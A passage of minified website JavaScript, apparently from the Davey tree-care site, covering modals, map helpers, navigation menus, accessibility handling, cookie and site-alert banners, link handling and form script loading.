n={id:"",title:"",class:"",body:"",buttons:[],defaultCloseButton:!0,modalSize:"",callback:null,callbackRendered:null,handleLoadingImgLoaded:!1,destroyOnClose:!1,allowPinchZoom:!0,correctFixedDom:null},e=(void 0===t&&null===t||(void 0!==t.id&&(n.id=t.id),void 0!==t.title&&(n.title=t.title),void 0!==t.class&&(n.class=" "+t.class),void 0!==t.body&&(n.body=t.body),void 0!==t.modalSize&&(n.modalSize=t.modalSize,"large"===n.modalSize?n.modalSize="modal-lg":"small"===n.modalSize&&(n.modalSize="modal-sm"),n.modalSize=" "+n.modalSize),void 0!==t.buttons&&(n.buttons=t.buttons),void 0!==t.defaultCloseButton&&""!==t.defaultCloseButton&&(t.defaultCloseButton&&void 0===t.buttons||t.defaultCloseButton&&0===t.buttons.length)&&(n.buttons=['<button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>']),void 0!==t.callback&&(n.callback=t.callback),void 0!==t.callbackRendered&&(n.callbackRendered=t.callbackRendered),void 0!==t.handleLoadingImgLoaded&&(n.handleLoadingImgLoaded=t.handleLoadingImgLoaded),void 0!==t.destroyOnClose&&(n.destroyOnClose=t.destroyOnClose),void 0!==t.correctFixedDom&&null!==t.correctFixedDom&&(n.correctFixedDom=t.correctFixedDom),void 0!==t.allowPinchZoom&&(n.allowPinchZoom=t.allowPinchZoom)),""),o=(n.handleLoadingImgLoaded&&(e=" loading"),""),o=(o=(o+='<div class="modal fade'+n.class+e+'" id="'+n.id+'" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">')+('<div class="modal-dialog modal-dialog-centered'+n.modalSize+'" role="document">'))+'<div class="modal-content">'+'<div class="modal-header">';if(null!==n.title&&""!==n.title&&(o+='<h5 class="modal-title" id="modalLabel">'+n.title+"</h5>"),o=(o=(o=o+'<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><span class="icon"></span></button>'+"</div>")+'<div class="modal-body">'+n.body)+"</div>"+'<div class="modal-footer">',0<n.buttons.length)for(var i=0;i<n.buttons.length;i++)o+=n.buttons[i];o+="</div></div></div></div>",$("body").append(o);let r=$("#"+n.id)[0],s=new bootstrap.Modal($("#"+n.id)[0],{});s.show(),null!==t.correctFixedDom&&$(t.correctFixedDom).css("padding-right",$("body").css("padding-right")),null!==n.callback&&n.callback(),null!==n.callbackRendered&&(r.addEventListener("shown.bs.modal",function(e){n.callbackRendered()}),n.handleLoadingImgLoaded&&r.imagesLoaded(function(){r.removeClass("loading")})),r.addEventListener("shown.bs.modal",function(e){if(null!==n.callbackRendered&&n.callbackRendered(),n.allowPinchZoom){let e=$("head meta[name='viewport']");void 0!==e.attr("data-og-content")&&!1!==e.attr("data-og-content")||e.attr("data-og-content",e.attr("content")),e.attr("content","width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no")}}),r.addEventListener("hidden.bs.modal",function(e){if(n.allowPinchZoom){let e=$("head meta[name='viewport']");e.attr("content",e.attr("data-og-content"))}n.destroyOnClose&&$(this).remove()}),null!==t.correctFixedDom&&r.addEventListener("hidden.bs.modal",function(e){$(t.correctFixedDom).css("padding-right","")})},hideModal:function(e){myModal.hide()}},GoogleMapsHelper:{createMarker:function(e,t,n,o,i,r,s){s=void 0!==s?s:"rgb(255,255,255)";var a,l=document.createElement("canvas");return l.width=e,l.height=t,(a=l.getContext("2d")).clearRect(0,0,e,t),a.drawImage(o,0,0,e,t),a.font=i,a.textAlign="center",a.fillStyle=s,a.fillText(n,r[0],r[1]),l.toDataURL("image/png")},calculateDistance:function(e,t,n,o,i){e=Math.PI*e/180,n=Math.PI*n/180,t=Math.PI*(t-o)/180,o=Math.sin(e)*Math.sin(n)+Math.cos(e)*Math.cos(n)*Math.cos(t);return 1<o&&(o=1),o=60*(o=180*(o=Math.acos(o))/Math.PI)*1.1515,"K"===i&&(o*=1.609344),"N"===i&&(o*=.8684),o},bindMapsAPILoaded:function(){var e;null!==google_map_loaded&&!1===google_map_loaded&&(e=setInterval(function(){google_map_loaded&&(clearInterval(e),window.SignalEvents.SIG_GoogleMapsLoaded.dispatch())},100))},fireOnMapsAPILoaded:function(e){google_map_loaded?e():window.SignalEvents.SIG_GoogleMapsLoaded.add(e)}},initA11yMenu:function(){var t=$("body"),n=$("#a11y-menu"),e=$("#close-a11y-menu-btn",n),o=$(n).is(".active"),i=$("a, button, input, select, textarea, [tabindex]",n);$(i).on("focusin",function(){o||(o=!0,$(n).addClass("active"),$(t).addClass("a11y-menu-active"))}),$(i).on("focusout",function(){setTimeout(function(){var e=$(document.activeElement);0===$(n).find($(e)).length&&o&&(o=!1,$(n).removeClass("active"),$(t).removeClass("a11y-menu-active"))})}),$(e).on("click",function(e){e.preventDefault(),setTimeout(function(){o&&(o=!1,$(n).removeClass("active"),$(t).removeClass("a11y-menu-active"))})}),$("a, button",n).on("keydown",function(e){e=e.which;13!==e&&32!==e||$(this).click()})},handleExternalLinks:function(){$("a").filter('[href^="http"], [href^="//"]').not('[href*="'+window.location.host+'"]').not('[href*="blog.davey.com"]').not('[href*="davey.com"]').not('[href*="localhost"]').not('[href*="daveytree."]').not('[href*="daveytree-blog."]').not('[href*="blog.davey.local"]').not(".exclude-external").attr("target","_blank").addClass("external-link").not(".trusted").attr("rel","nofollow noopener noreferrer"),$('a[target="_blank"]').each(function(){$(this).attr("title",$(this).attr("title")?$(this).attr("title").includes("Opens in a new window")?$(this).attr("title"):$(this).attr("title")+" (Opens in a new window)":"Opens in a new window")})},handlePDFLinks:function(){$('a[href$=".pdf"]').each(function(){$(this).attr("title",$(this).attr("title")?$(this).attr("title").includes("Opens a PDF")?$(this).attr("title"):$(this).attr("title")+" (Opens a PDF)":"Opens a PDF")})},enabledSmoothScrollToId:function(){if($('a[href*="#"]').each(function(){let n=$(this).attr("href");1<n.length&&(0==n.indexOf(location.pathname)||0==n.indexOf("#"))&&(n=n.substr(n.indexOf("#")),$(this).click(function(e){var t=$(n);t.length&&(e.preventDefault(),window.CommonExtensions.scrollToElement(t))}),$(this).on("keydown",function(e){e=e.which;13!==e&&32!==e||$(this).click()}))}),-1<window.location.href.indexOf("#")){var t=window.location.href.substr(window.location.href.indexOf("#"));if(1<t.length&&t.indexOf("/")<0&&t.indexOf("?")<0){let e=$("html, body");$("html, body").stop().scrollTop(0),setTimeout(function(){e.stop().scrollTop(0)},25),setTimeout(function(){e.stop().scrollTop(0)},100),setTimeout(function(){e.stop().scrollTop(0)},200),setTimeout(function(){e.stop().scrollTop(0)},250),setTimeout(function(){e.stop().scrollTop(0)},350);var n=$("a[name='"+t.substr(1)+"']");0<(n=(n=n.length<1?$("a[id='"+t.substr(1)+"']"):n).length<1?$(t):n).length&&setTimeout(function(){window.CommonExtensions.scrollToElement(n)},500)}}},scrollToElement:function(e,t){var n=15;0<e.length&&(e.hasClass("noscrollmargin")&&(n=0),e[0].hasAttribute("scrollmargin")&&(n+=+e.attr("scrollmargin")),null!=t&&(n=+t),t=$("header").outerHeight(),$("body").hasClass("hasSiteAlert")&&(t+=$("header .siteAlert").outerHeight()),null==t&&(t=0),$("html, body").stop().animate({scrollTop:e.offset().top-t+1-n},100,"swing",function(){e.focus()}))},ReCaptchaHelper:{InitResponsiveReCaptcha:function(){$(window).on("load resize orientationchange zoom",function(){window.CommonExtensions.ReCaptchaHelper.UpdateResponsiveAll()}),window.CommonExtensions.ReCaptchaHelper.UpdateResponsiveAll()},UpdateResponsiveAll:function(){var e=$(".g-recaptcha");e.length&&$(e).each(function(){window.CommonExtensions.ReCaptchaHelper.UpdateResponsive(this)})},UpdateResponsive:function(e){var t,n;$(e).length&&($("> div",e).css("transform",""),n=$(e).closest(".umbraco-forms-field.recaptcha2 > div"),$(n).length&&(t=$(e).outerWidth(),(n=$(n).outerWidth())<t&&(n=n/t,$("> div",e).css("transform","scale("+n+")"))))},HandleADA:function(){var e=$("textarea.g-recaptcha-response");e.attr("aria-hidden","true"),e.attr("aria-label","Do not use"),e.attr("aria-readonly","true")}},LoadJs:function(e,n,t){let o="",i=$("head link[href^='/dist/css/site.min.css']");if(0<i.length){let e=i.attr("href");o=e.substr(e.indexOf("?"))}let r=75,s=(null!=t&&(r=t),$("head script[src^='"+e+"']"));if(0<s.length){let e=0,t=setInterval(function(){200<e&&clearInterval(t),"true"===s.attr("loaded")&&(setTimeout(function(){n()},r),clearInterval(t)),e++},75)}else{t=document.createElement("script");t.onload=function(){null!=n&&($("head script[src^='"+e+"']").attr("loaded","true"),setTimeout(function(){n()},r))},t.src=e+o,document.head.appendChild(t)}},EncodeUrlToken:function(e){return e.replaceAll("&","%26")},DecodeUrlToken:function(e){return void 0!==e?e.replaceAll("&amp;","&"):""},MobileSearchModalController:{$mobileSearchToggle:null,$mobileSearchNavOpenedOpen:null,$mobileSearchClose:null,$body:null,modalOpenClass:"mobileSearchModalOpen",modalClosingClass:"mobileSearchModalClosing",bsModalOpenClass:"modal-open",closingTimeout:null,Bind:function(){var e=this;e.$mobileSearchToggle=$("header nav.mobileNavigation > .top-menu .searchLink"),e.$mobileSearchNavOpenedOpen=$("header nav.mobileNavigation > .menuContent .searchLink"),e.$mobileSearchClose=$(".mobileSearchModal .closeModal"),e.$body=$("body"),e.$mobileSearchToggle.click(function(){e.$body.hasClass(e.modalOpenClass)?e.HideModal():e.ShowModal()}),e.$mobileSearchClose.click(function(){e.HideModal()}),e.$mobileSearchNavOpenedOpen.click(function(){e.ShowModal()})},ShowModal:function(){this.$body.addClass(this.modalOpenClass),this.$body.addClass(this.bsModalOpenClass)},HideModal:function(){var e=this;clearTimeout(e.closingTimeout),e.$body.addClass(e.modalClosingClass),e.$body.removeClass(e.modalOpenClass),e.$body.removeClass(e.bsModalOpenClass),e.closingTimeout=setTimeout(function(){e.$body.removeClass(e.modalClosingClass)},300)}}},String.prototype.replaceAll=function(e,t){return this.replace(new RegExp(e,"g"),t)},window.Extensions={function1:function(){},SimpleSwipeHandler:{xDown:null,yDown:null,callback:null,fireOnEvent:"",handleTouchStart:function(e,t){e.xDown=t.touches[0].clientX,e.yDown=t.touches[0].clientY},handleTouchMove:function(e,t){var n;e.xDown&&e.yDown&&(n=t.touches[0].clientX,t=t.touches[0].clientY,n=e.xDown-n,t=e.yDown-t,Math.abs(n)>Math.abs(t)?0<n?-1<e.fireOnEvent.indexOf("left")&&e.callback():-1<e.fireOnEvent.indexOf("right")&&e.callback():0<t?-1<e.fireOnEvent.indexOf("up")&&e.callback():-1<e.fireOnEvent.indexOf("down")&&e.callback(),e.xDown=null,e.yDown=null)},init:function(e,t,n){var o=this;o.fireOnEvent=t,o.callback=n,e[0].addEventListener("touchstart",o.handleTouchStart.bind(null,o),{passive:!0}),e[0].addEventListener("touchmove",o.handleTouchMove.bind(null,o),{passive:!0})}},StickyScrollController:{$fixedElementDom:null,$fixedOffsetDom:null,$startWaypointDom:null,$endWaypointDom:null,myTimeout:null,myInitialTimeout:null,prefireScrollPoint:0,prefireActive:!1,status:"relative",manualOffsetPx:0,manualEndPaddingPx:0,manualOffsetMarginPx:0,matchWidth:!1,matchHeight:!0,minWidth:0,maxWidth:0,init:function(e,t,n,o,i,r,s,a,l,c,u,d,f){var p=this;void 0!==e&&(p.$fixedElementDom=e),void 0!==t&&(p.$fixedOffsetDom=t),void 0!==n&&(p.$startWaypointDom=n),void 0!==o&&(p.$endWaypointDom=o),void 0!==i&&(p.matchWidth=i),void 0!==r&&(p.matchHeight=r),void 0!==s&&(p.matchInnerHeight=s),void 0!==l&&(p.manualOffsetPx=l),void 0!==c&&(p.manualEndPaddingPx=c),void 0!==u&&(p.offsetPxFunction=u),void 0!==d&&(p.minWidth=d),void 0!==f&&(p.maxWidth=f),void 0!==a&&(p.positionHook=a),p.setPrefirePoint(),p.bindScroll(),p.bindResize(),p.positionElement()},setPrefirePoint:function(){var e=this;e.prefireScrollPoint=e.$startWaypointDom.offset().top-e.$fixedOffsetDom.height()+parseInt(e.$fixedOffsetDom.css("marginTop"))+2,e.prefireActive=!0},positionHook:null,offsetPxFunction:null,positionElement:function(){var t=this,e=$(window).scrollTop(),n=!1,o=!1;if(void 0!==t.positionHook&&null!==t.positionHook&&t.positionHook(),"undefined"!==t.offsetPxFunction&&null!==t.offsetPxFunction&&(t.manualOffsetPx=t.offsetPxFunction()),e+t.$fixedOffsetDom.height()+parseInt(t.$fixedOffsetDom.css("marginTop"))>t.$startWaypointDom.offset().top&&(n=null===t.$endWaypointDom||(e+t.$fixedOffsetDom.height()+parseInt(t.$fixedOffsetDom.css("marginTop"))+t.$fixedElementDom.height()<t.$endWaypointDom.offset().top-t.manualEndPaddingPx||(o=!0))),(0<t.minWidth||0<t.maxWidth)&&(i=window.innerWidth,(0<t.maxWidth&&i>t.maxWidth||0<t.minWidth&&i<t.minWidth)&&(n=!1)),n){t.status="fixed",t.$fixedElementDom.hasClass("fixed-header")||t.$fixedElementDom.addClass("fixed-header"),t.$startWaypointDom.hasClass("waypoint-active")||t.$startWaypointDom.addClass("waypoint-active");var i={};if(i.top=o?t.$endWaypointDom.offset().top-e-t.$fixedElementDom.height()-t.manualEndPaddingPx+"px":t.$fixedOffsetDom.height()+parseInt(t.$fixedOffsetDom.css("marginTop"))+t.manualOffsetPx+"px",i["margin-top"]=t.manualOffsetMarginPx+"px",t.matchWidth){if(i.width=t.$startWaypointDom.width()+"px",t.matchHeight)i.height=t.$startWaypointDom.height()+"px";else if(t.matchInnerHeight){let e=t.$fixedElementDom.children("div");i.height=e.height()+parseInt(e.css("paddingTop"))+parseInt(e.css("paddingBottom"))+"px"}}else if(t.matchHeight)i.height=t.$startWaypointDom.height()+"px";else if(t.matchInnerHeight){let e=t.$fixedElementDom.children("div");i.height=e.height()+parseInt(e.css("paddingTop"))+parseInt(e.css("paddingBottom"))+"px"}t.$fixedElementDom.css(i)}else t.status="relative",t.$fixedElementDom.hasClass("fixed-header")&&(t.$fixedElementDom.removeClass("fixed-header"),t.$fixedElementDom.attr("style","")),t.$startWaypointDom.hasClass("waypoint-active")&&t.$startWaypointDom.removeClass("waypoint-active")},bindResize:function(){var e=this;$(window).resize(function(){e.setPrefirePoint(),e.positionElement()})},bindScroll:function(){var n=this;$(window).scroll(function(e){n.prefireActive?$(window).scrollTop()>=n.prefireScrollPoint&&("relative"===n.status&&n.positionElement(),n.prefireActive=!1):$(window).scrollTop()<n.prefireScrollPoint&&("fixed"===n.status&&n.positionElement(),n.prefireActive=!0);var t=5;null!==n.myTimeout?clearTimeout(n.myTimeout):t=0,n.myTimeout=setTimeout(function(){n.positionElement()},t)})}},DecodeEntities:function(e){var t=document.createElement("div");return e&&"string"==typeof e&&(e=(e=e.replace(/<script[^>]*>([\S\s]*?)<\/script>/gim,"")).replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gim,""),t.innerHTML=e,e=t.textContent,t.textContent=""),e},PostIndexEncodeUrlToken:function(e){return e.replaceAll("&","%26")},PostIndexDecodeUrlToken:function(e){return e.replaceAll("&amp;","&")},DashSeparate:function(e){return e.toLowerCase().replaceAll("& ","").replaceAll(" ","-").replace(/[^A-Za-z\-]/g,"")}},$.extend({getUrlVars:function(){for(var e,t=[],n=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),o=0;o<n.length;o++)e=n[o].split("="),t.push(e[0]),t[e[0]]=e[1];return t},getUrlVar:function(e){return $.getUrlVars()[e]},getUrlVarsFromString:function(e){for(var t,n=[],o=e.slice(e.indexOf("?")+1).split("&"),i=0;i<o.length;i++)t=o[i].split("="),n.push(t[0]),n[t[0]]=t[1];return n},getUrlVarFromString:function(e,t){return $.getUrlVarsFromString(e)[t]}}),window.SetLinksAsClickable={OnReady:function(){$(".preferredLink").each(function(){var e=$(this).closest("[data-link-enabled]");e.exists()&&e.addClass("linkEnabled")}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e});var e=$("body");e.on("click",".linkEnabled a",function(e){e.stopPropagation()}),e.on("click",".linkEnabled",function(e){var t,n;e.preventDefault(),0<$(this).find(".preferredLink").length?(e=$(this).find(".preferredLink")).is("a")?t=e:0<e.find("a").length&&(t=e.find("a")):t=$(this).find("a"),null!==t?(e=t.attr("href"),t=t.attr("target"),n=e.startsWith("/")||e.startsWith("tel:")||e.startsWith("mailto:")?"_self":"_blank",console.log(e),(-1<e.indexOf("blog.davey.com")||-1<e.indexOf("davey.com")||-1<e.indexOf("localhost")||-1<e.indexOf("blog.davey.local")||-1<e.indexOf("daveytree.")||-1<e.indexOf("daveytree-blog."))&&(n="_self",console.log("found self:"+e)),window.open(e,t||n)):console.warn("Anchor tag could not be found")})}},$(document).ready(function(){var e=$("header"),n=$("#mobileNavbarToggler"),o=$("nav.mobileNavigation .menuContent"),i=o.find(".close"),r=o.find(".searchLink"),t=null,s={submenuOpenClass:"submenuOpen",openClass:"open",backButtons:null,bindAccordion:function(){var t=this;t.backButtons=o.find(".submenuBack"),t.backButtons.click(function(){$(this).closest(".submenu").removeClass(t.openClass),o.removeClass(t.submenuOpenClass)}),o.find("> ul > li.has-dropdown > a").click(function(e){e.preventDefault();e=$(this).closest("li").attr("id");o.find(".mobileSubmenus .submenu").removeClass(t.submenuOpenClass),o.find("#"+e+"Submenu").addClass(t.openClass),o.addClass(t.submenuOpenClass)}),o.find("> .mobileSubmenus .submenu ul > li.has-dropdown > a").click(function(e){e.preventDefault();var e=$(this).closest("li"),t=0,n=e.children("ul"),n=(n.children("li").each(function(){t+=$(this).outerHeight()}),e.hasClass("open")?(t+=10,e.removeClass("open"),n.height("1px")):(t+=10,e.addClass("open"),n.height(t+"px")),e.closest("ul").closest("ul"));0<n.length&&!n.hasClass("menuRoot")&&(e.hasClass("open")?n.height(n.outerHeight()+t):n.height(n.outerHeight()-t))}),$(window).resize(function(){o.find("ul > li.has-dropdown").each(function(){var e=$(this),t=0;e.hasClass("open")&&(e.children("ul").children("li").each(function(){t+=$(this).outerHeight()}),e.hasClass("open")||(t+=10,e.addClass("open"),e.children("ul").height(t+"px")))})});let e=Object.create(window.Extensions.SimpleSwipeHandler);0<o.find(".mobileSubmenus").length&&e.init(o.find(".mobileSubmenus"),"right",function(){o.find(".mobileSubmenus .submenu").removeClass(t.openClass),o.removeClass(t.submenuOpenClass)})}};({bind:function(){var t=this;n.click(function(e){e.preventDefault(),$(this).hasClass("open")?t.close():t.open()}),i.click(function(e){e.preventDefault(),t.close()}),r.click(function(e){t.close()});let e=Object.create(window.Extensions.SimpleSwipeHandler);0<o.find("ul.mobileMenuList")&&e.init(o.find("ul.mobileMenuList"),"left",function(){t.close()}),s.bindAccordion()},open:function(){n.addClass("open"),o.addClass("open"),e.addClass("mobile-open"),null!==t&&clearTimeout(t),o.removeClass("sr-none")},close:function(){n.removeClass("open"),e.removeClass("mobile-open"),o.removeClass("open"),t=setTimeout(function(){o.addClass("sr-none")},400)}}).bind()}),function(i){var e={$primaryNav:i("#primaryNavigation"),$primaryNavMenu:i("#primaryNavigationMenu"),$topLevelNav:null,$dropdown:null,$dropdownToggle:null,$dropdownMenu:null,$body:i("body"),$header:i("header"),slimmingTimeout:null,showClass:"show",desktopOpenedClass:"opened",dropdownRevealEvent:"",status:"",myHoverIntent:null,init:function(){var e=this;e.$topLevelNav=e.$primaryNavMenu.children("li"),e.$dropdown=e.$primaryNavMenu.children("li.dropdown"),e.$dropdownToggle=e.$primaryNavMenu.children("li.dropdown").children(".dropdown-toggle"),e.$dropdownMenu=e.$primaryNavMenu.find(".dropdown-menu"),e.dropdownRevealEvent=e.$primaryNav.attr("data-dd-reveal-event")},bind:function(){var o=this;null!==o.dropdownRevealEvent&&void 0!==o.dropdownRevealEvent&&-1<o.dropdownRevealEvent.indexOf("hover")?(o.$dropdown.hover(function(){const e=i(this);e.addClass(o.showClass),e.children(o.$dropdownToggle).attr("aria-expanded","true"),e.children(o.$dropdownMenu).addClass(o.showClass)},function(){i(this);o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass)}),o.$dropdown.on("touchstart",function(e){const t=i(this);767<i(window).width()&&(t.hasClass(o.showClass)||(o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass),t.addClass(o.showClass),t.children(o.$dropdownMenu).addClass(o.showClass),t.children(o.$dropdownToggle).attr("aria-expanded","true"),t.parents(o.$dropdown).addClass(o.showClass),e.preventDefault(),e.stopPropagation()))},{passive:!0}),i("body main, header .navUtility").off("hover").hover(function(e){i(this);767<i(window).width()&&(o.$dropdown.removeClass(o.showClass),o.$dropdownMenu.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.status="")})):(o.$topLevelNav.not(".dropdown").children("a").click(function(e){console.log("clear opened"),o.$dropdown.filter(".show").each(function(e,t){t=i(t);o.removeDropdownOpenStatus(t),t.removeClass("show").removeClass("clicked"),t.find(".dropdown-menu.show").removeClass("show"),t.find(".dropdown-toggle.show").removeClass("show")})}),o.$dropdownToggle.click(function(e){var t;767<i(window).width()&&(t=i(this).closest(".dropdown"),o.removeDropdownOpenStatus(t),t.hasClass("clicked")||(e.preventDefault(),t.addClass(o.showClass),t.find(o.$dropdownToggle).attr("aria-expanded","true"),t.find(o.$dropdownMenu).addClass(o.showClass),t.addClass("clicked"),o.status="clicked",setTimeout(function(){o.status=""},200)))})),o.$primaryNavMenu.on("keypress","> .dropdown > .dropdown-toggle",function(e){var t=i(this),n=i(this).closest("li.dropdown");if(13==e.which&&(e.preventDefault(),e.stopPropagation(),"clicked"!==o.status)){if(e.preventDefault(),e.stopPropagation(),n.hasClass(o.showClass))return o.$dropdown.removeClass(o.showClass),o.$dropdownMenu.removeClass(o.showClass),void o.$dropdownToggle.attr("aria-expanded","false");o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass),n.addClass(o.showClass),n.children(o.$dropdownMenu).addClass(o.showClass),t.attr("aria-expanded","true")}"clicked"!==o.status&&(e.preventDefault(),e.stopPropagation(),n.hasClass(o.showClass)?(o.$dropdown.removeClass(o.showClass),o.$dropdownMenu.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false")):(o.$dropdown.removeClass(o.showClass),o.$dropdownToggle.attr("aria-expanded","false"),o.$dropdownMenu.removeClass(o.showClass),n.addClass(o.showClass),n.children(o.$dropdownMenu).addClass(o.showClass),t.attr("aria-expanded","true")))}),i("body").on("click",function(e){i(this);i(e.target).closest(".pnRoot").length<1&&o.removeDropdownOpenStatus()}),i(".closeMegamenu").click(function(e){e.preventDefault(),o.removeDropdownOpenStatus()}),o.$primaryNavMenu.find("form.search-form").on("submit",function(){i(this).addClass("loading")})},removeDropdownOpenStatus:function(n){var o=this;o.$dropdown.each(function(e,t){t=i(t);null!=n&&t.get(0)===n.get(0)||(t.removeClass(o.showClass),t.find(o.$dropdownToggle).attr("aria-expanded","false"),t.find(o.$dropdownMenu).removeClass(o.showClass),t.removeClass("clicked"),t.removeClass("sclicked"),o.status="")})},toggleMinimizedNav:function(e){50<i(window).scrollTop()?this.$body.hasClass("minimized")||this.$body.addClass("minimized"):this.$body.hasClass("minimized")&&this.$body.removeClass("minimized")},bindScroll:function(){var t=this;i(window).scroll(function(e){t.toggleMinimizedNav()}),i(window).resize(function(e){t.toggleMinimizedNav()}),t.toggleMinimizedNav()}};e.init(),e.bind(),e.bindScroll()}(jQuery),$(document).ready(function(){({$languageSwitcher:$(".languageNavigation"),$languageSwitcherSelector:$(".languageNavigation .selector"),$optionsDropdown:$(".languageNavigation .optionsDropdown"),openingTimeout:null,closingTimeout:null,setOptionDropdownHeight:function(){},bindEvents:function(){var t=this;t.$languageSwitcherSelector.hover(function(e){t.$optionsDropdown.hasClass("lazysized")||(t.$optionsDropdown.find(".manualLazyload:not(.lazyload)").addClass("lazyload"),t.$optionsDropdown.addClass("lazysized"))}),t.$languageSwitcherSelector.click(function(e){e.preventDefault(),null!==t.closingTimeout&&clearTimeout(t.closingTimeout),null!==t.openingTimeout&&clearTimeout(t.openingTimeout),t.$languageSwitcher.removeClass("closing"),t.$languageSwitcher.removeClass("opening"),t.$languageSwitcher.hasClass("open")?(t.$languageSwitcher.addClass("closing").removeClass("open"),t.setOptionDropdownHeight(),t.closingTimeout=setTimeout(function(){t.$languageSwitcher.removeClass("closing")},800)):(t.$languageSwitcher.addClass("opening").addClass("open"),t.setOptionDropdownHeight(),openingTimeout=setTimeout(function(){t.$languageSwitcher.removeClass("opening")},500))}),$(window).resize(function(){t.setOptionDropdownHeight()})}}).bindEvents()}),$(document).ready(function(){({$siteAlert:$("header .siteAlert"),$siteAlertInner:$("header .siteAlert .inner"),$siteAlertClose:$("header .siteAlert .closeAlert"),$body:$("body"),$header:$("header"),$main:$("main"),$mobileSearchModal:$(".mobileSearchModal"),$mobileNavContent:$("header nav.mobileNavigation .menuContent"),$mobileSubmenus:$("header nav.mobileNavigation .mobileSubmenus"),siteAlertEnabled:!1,init:function(){var t=this,e=window.CommonExtensions.CookiesHelper.getCookie("siteAlertClosed");null==e&&0<t.$siteAlert.length&&t.showSiteAlert(),t.$siteAlertClose.click(function(){t.hideSiteAlert(),window.CommonExtensions.CookiesHelper.setCookie("siteAlertClosed",!0)}),$(window).resize(function(){t.setHeaderHeight()}),$(window).scroll(function(e){50<$(window).scrollTop()&&t.setHeaderHeight()})},hideSiteAlert:function(){this.$body.removeClass("hasSiteAlert"),this.siteAlertEnabled=!1,this.setHeaderHeight()},showSiteAlert:function(){this.$body.addClass("hasSiteAlert"),this.siteAlertEnabled=!0,this.setHeaderHeight()},setHeaderHeight:function(){var e,t=this;t.siteAlertEnabled?(e=t.$siteAlertInner.outerHeight(),t.$siteAlert.css("height",e+"px"),t.$header.css({"margin-top":e+"px"}),t.$main.css({"padding-top":e+"px"}),t.$mobileSearchModal.css({top:e+80+"px"}),t.$mobileNavContent.css("padding-bottom",e+"px"),t.$mobileSubmenus.css("padding-bottom",e+"px")):(t.$header.css({"margin-top":""}),t.$main.css({"padding-top":""}),t.$siteAlert.css({height:""}),t.$mobileSearchModal.css({top:""}),t.$mobileNavContent.css("padding-bottom",""),t.$mobileSubmenus.css("padding-bottom",""))}}).init()}),$(document).ready(function(){({cookieWarning:$(".cookieWarning"),cookieWarningInner:$(".cookieWarning .inner"),cookieWarningClose:$(".cookieWarning .closeCookieWarning"),cookieWarningEnabled:!1,init:function(){var e=this,t=window.CommonExtensions.CookiesHelper.getCookie("cookieWarningAccepted");null==t&&0<e.cookieWarning.length&&e.showCookieWarning(),e.cookieWarningClose.click(function(){e.hideCookieWarning(),window.CommonExtensions.CookiesHelper.setCookie("cookieWarningAccepted",!0,{expires:365})})},hideCookieWarning:function(){this.cookieWarningEnabled=!1,this.cookieWarning.slideUp("slow")},showCookieWarning:function(){this.cookieWarningEnabled=!0,$(window).width()<768?this.cookieWarning.slideDown(0):this.cookieWarning.slideDown("slow")}}).init()}),window.MarathonTagIEVersion=function(){var e,t=-1;return"Microsoft Internet Explorer"===navigator.appName?(e=navigator.userAgent,null!==new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1))):"Netscape"===navigator.appName&&-1!==navigator.appVersion.indexOf("Trident")&&(t=11),-1<t&&(""===(e=document.documentElement).className?e.className+="ie":e.className+=" ie"),t},window.MarathonTagIEVersion();var _wr=function(n){var o=history[n];return function(){var e=o.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e}};history.pushState=_wr("pushState"),history.replaceState=_wr("replaceState"),$(document).ready(function(){window.SetLinksAsClickable.OnReady(),window.CommonExtensions.enabledSmoothScrollToId(),window.CommonExtensions.handleExternalLinks(),window.CommonExtensions.handlePDFLinks(),window.CommonExtensions.initA11yMenu(),window.CommonExtensions.ReCaptchaHelper.InitResponsiveReCaptcha(),window.CommonExtensions.MobileSearchModalController.Bind(),$(window).on("load",function(){window.CommonExtensions.ReCaptchaHelper.HandleADA()}),$(".cardsRowBE .cardItem .innerContent .headline").matchHeight(),$(".cardsRowBE .cardItem .innerContent").matchHeight(),$("body > main > button.bt, .mobile-landing-nav-bottom > button.bt").click(function(){$("html,body").animate({scrollTop:0},100)}),$(document).height()>1.25*window.innerHeight&&(e=$("body"),100<$(window).scrollTop()&&e.addClass("bt-on"),$(window).scroll(function(){100<$(window).scrollTop()?e.addClass("bt-on"):e.removeClass("bt-on")}));var e,t=$.getUrlVar("utm_source"),n=$.getUrlVar("source"),o=null!=n&&n.length;null!=t&&t.length?(window.CommonExtensions.CookiesHelper.setCookie("daveySource",t),window.CommonExtensions.CookiesHelper.setCookie("daveyUtmSource",t)):o&&window.CommonExtensions.CookiesHelper.setCookie("daveySource",n),$("body.contactUs").length<=0&&$("body.contactUsSimpleSite").length<=0&&0<$(".umbraco-forms-form").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/residentialFormOfficeLookup.min.js"),0<$(".umbraco-forms-field.marketingsubchannel").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/CRMMarketingSubchannel.min.js"),0<$(".umbraco-forms-field.province").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/CanadianProvinceInputMask.min.js"),0<$(".umbraco-forms-field.pageurl").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/umbracoFormsPageUrlTracker.min.js");let i=$('.umbraco-forms-field input[type="tel"]');0<i.length&&window.CommonExtensions.LoadJs("/dist/js/site-components/jquery.maskedinput.js",function(){i.click(function(){let e=$(this);/\d/.test(e.val())||e[0].setSelectionRange(1,1)}),i.mask("(999) 999-9999")})});

--- FILE ---
content_type: text/javascript
